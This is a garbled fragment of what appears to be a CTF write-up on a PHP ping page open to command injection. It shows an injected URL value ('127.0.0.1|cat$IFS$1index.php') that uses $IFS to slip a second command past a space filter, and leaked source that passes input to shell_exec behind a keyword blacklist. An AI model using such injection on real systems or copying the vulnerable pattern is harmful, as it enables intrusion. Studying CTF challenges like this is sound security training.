 不安全 038b2f27-a3f0-4321-9a4b-03f1e0a6c340.node5.buuoj.cn:81/?ip=127.0.0.1|cat$IFS$1index.php
/?ip=
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>